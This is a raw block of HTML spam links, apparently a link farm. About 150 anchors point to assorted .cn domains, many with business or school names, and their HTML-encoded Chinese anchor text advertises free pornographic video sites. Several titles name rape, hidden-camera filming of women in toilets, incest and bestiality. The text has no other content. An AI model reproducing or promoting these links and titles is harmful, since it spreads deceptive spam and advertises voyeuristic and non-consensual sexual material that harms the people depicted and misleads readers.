<a href="http://www.keyangjidian.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x70ED;</a>|
<a href="http://www.bigshweb.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ceramic-hc.com.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.nanhaitaiming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://www.szxdx.com.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;8</a>|
<a href="http://www.999ehome.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.malus.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6DA9;</a>|
<a href="http://www.hnacbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://www.rcking.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.steducation.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.styayuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://www.hzonline.com.cn" target="_blank">a&#x221A;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.soutongwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.rongchuntang.com.cn" target="_blank">2020&#x6BDB;&#x7247;</a>|
<a href="http://www.hxja.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x88F8;&#x4F53;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;</a>|
<a href="http://www.gzquantong.com" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jinshi5.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.schooner.cn" target="_blank">&#x732B;&#x54AA;av&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hongyikeji.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;&#x56FE;&#x7247;</a>|
<a href="http://www.fjhuaxia.cn" target="_blank">&#x65E5;&#x672C;&#x6CE1;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://www.honesttechnology.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.kwzjx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.hengruida.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.shengfujc.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.binary.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://www.qmsjkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x9AD8;&#x6F6E;&#x592A;&#x723D;&#x4E86;</a>|
<a href="http://www.lv-design.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.sh-broad.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.dihangsujiao.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x906E;&#x65E0;&#x6321;</a>|
<a href="http://www.dmfj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;91</a>|
<a href="http://www.rooxoo.cn" target="_blank">&#x4E61;&#x6751;&#x4E71;&#x6DEB;</a>|
<a href="http://www.mandellschool.com.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ahchunhui.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x767E;&#x5EA6;</a>|
<a href="http://www.dglianfeng.cn" target="_blank">777&#x7C73;&#x5947;&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.xuxianfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x7CBE;&#x54C1;aaa&#x7247;&#x871C;&#x6843;</a>|
<a href="http://www.wxjzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shimozhipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.joesou.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.bjqhsl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://www.henanzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.schooner.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8089;&#x7F51;</a>|
<a href="http://www.wujideng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x8D44;&#x6599;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nxjbbs.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;bbb&#x6BDB;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.lygsbjx.cn" target="_blank">&#x5404;&#x5904;&#x6C9F;&#x5395;&#x5927;&#x5C3A;&#x5EA6;&#x5077;&#x62CD;&#x5973;&#x5395;&#x5618;&#x5618;</a>|
<a href="http://www.szguangsheng.net.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;</a>|
<a href="http://www.pagesun.com.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x6B27;&#x5987;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;</a>|
<a href="http://www.gulisi.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.x-light.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.ua10.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://www.syyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://www.njva.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;a&#x89C6;&#x9891;</a>|
<a href="http://www.skxstore.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x811A;&#x7389;&#x8DB3;&#x811A;&#x4EA4;</a>|
<a href="http://www.jyhbkj.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x4E2A;&#x723D;</a>|
<a href="http://www.dgrx168.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.gqhmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.bannerstore.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.oiasp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EB2;&#x5B50;&#x4E71;xxxx</a>|
<a href="http://www.cbf.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.slpack.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x7206;</a>|
<a href="http://www.xzwblm.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x65E0;&#x4EA7;&#x4E71;&#x7801;1000&#x96C6;</a>|
<a href="http://www.jhonsongold.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zhongmeijc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.gaia-environment.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.miewan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8273;&#x60C5;&#x7247;</a>|
<a href="http://www.hf2s.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x719F;&#x5973;&#x6C34;&#x871C;&#x6843;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.wenhuazhongdiao.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x72C2;&#x8E81;&#x65E5;&#x672C;&#x599E;</a>|
<a href="http://www.bj-yuehai.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;&#x5168;&#x96C6;&#x8D44;&#x6E90;</a>|
<a href="http://www.nbdh.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x505A;&#x7230;&#x89C6;&#x9891;&#x723D;&#x723D;</a>|
<a href="http://www.peixundi.cn" target="_blank">&#x624B;&#x673A;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdrouniu.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.hbnic.com.cn" target="_blank">99re6&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lishangqing5.com.cn" target="_blank">&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://www.rsxnk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5185;&#x5C04;&#x767D;&#x6D46;&#x5185;&#x5C04;&#x53CC;&#x9A6C;&#x5C3E;</a>|
<a href="http://www.byhw.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://www.vcsales.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;video&#x9AD8;&#x6E05;&#x4E30;&#x6EE1;</a>|
<a href="http://www.dyzhaopin.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.iwatatool.com.cn" target="_blank">&#x745F;&#x745F;&#x7EFC;&#x5408;</a>|
<a href="http://www.giantgift.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://www.jiarunit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x62CD;&#x514D;&#x8D39;</a>|
<a href="http://www.wuhanoffice.com.cn" target="_blank">&#x7396;&#x7396;&#x7F51;</a>|
<a href="http://www.xyxyw.cn" target="_blank">97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://www.shixiancan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.global-biz.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.goodplan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://www.jncncrouter.cn" target="_blank">&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5929;</a>|
<a href="http://www.dodaa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xa-lib.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>|
<a href="http://www.lysugar.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cght.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x88F8;&#x4F53;</a>|
<a href="http://www.25brix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;xxxxxxxx</a>|
<a href="http://www.ve65.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.wmcb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yishengya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.greenfilter.com.cn" target="_blank">99av&#x89C6;&#x9891;</a>|
<a href="http://www.xcqt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x8BD5;&#x770B;</a>|
<a href="http://www.moreschool.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wxzhongyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;v
&#x4E5D;&#x8272;porny&#x874C;&#x86AA;&#x89C6;&#x9891;</a>|
<a href="http://www.yjfp.com.cn" target="_blank">&#x6B27;&#x7F8E;brazzers</a>|
<a href="http://www.suobei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jc-bz.cn" target="_blank">&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;</a>|
<a href="http://www.yphx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.tuomalin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ytjyzxw.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://www.sd-swan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cqwuju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dkkl.com.cn" target="_blank">&#x9A9A;&#x864E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hongyikeji.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.meiyamedical.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://www.unbbs.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.eihc.cn" target="_blank">xxnn&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shafcw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5BF9;&#x767D;</a>|
<a href="http://www.marifor.com.cn" target="_blank">&#x4E45;&#x4E45;4</a>|
<a href="http://www.szyhzzp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://www.lxcity.com.cn" target="_blank">&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x6027;&#x723D;xo&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sonyhid.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x521D;&#x5C1D;&#x9ED1;&#x4EBA;&#x5DE8;&#x9AD8;&#x6E05;</a>|
<a href="http://www.oiet.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5077;&#x5077;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://www.xsgt.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cho7o.cn" target="_blank">&#x4E45;&#x6B20;&#x7CBE;&#x54C1;&#x56FD;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;2021</a>|
<a href="http://www.mingxintools.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.liaolingxiu3.com.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.360dxs.cn" target="_blank">&#x6027;&#x9965;&#x6E34;&#x8273;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.rstoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shhuibo.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.hongtaidianzi.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.d-wolvesjeans.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.cxfenghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.xinkuandu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x72C2;&#x8E81;&#x65E5;&#x672C;&#x5BE1;&#x5987;</a>|
<a href="http://www.hntthb.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.one688.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E0D;&#x5E26;&#x5957;</a>|
<a href="http://www.yangwangyesu.cn" target="_blank">&#x5077;&#x62CD;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.pishanxian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://www.rose22.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.beijingjiaoyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4EA4;&#x6362;</a>|
<a href="http://www.bjtaxi.org.cn" target="_blank">&#x4E45;&#x4E45;69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://www.nesen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9694;&#x58C1;&#x8001;&#x738B;</a>|
<a href="http://www.nbdh.com.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gossd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zuhefang.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://www.shbaidian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.landove.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lanrenzhuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6700;&#x65B0;a&#x89C6;&#x9891;</a>|
<a href="http://www.lantian56.com.cn" target="_blank">xxx&#x56FD;&#x4EA7;</a>|
<a href="http://www.sd-swan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.love-lisha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://www.beesjobs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x7684;&#x514D;&#x8D39;</a>|
<a href="http://www.ojy0791.cn" target="_blank">&#x56FD;&#x8272;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.nsdyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjstr.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x56FD;&#x8BED;</a>|
<a href="http://www.bjdxhy.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;av&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tontion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://www.gzagri.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.foshanxina.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.jxgtedu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.worldlinking.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ztetbx.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://www.zj2011.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x723D;&#x5230;&#x547B;&#x541F;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.nmju.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7EFC;&#x5408; &#x53E6;&#x7C7B; &#x4E2D;&#x5B57;</a>|
<a href="http://www.aiyingsitan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9C81;</a>|
<a href="http://www.bodsoft.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ziwojieshao.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
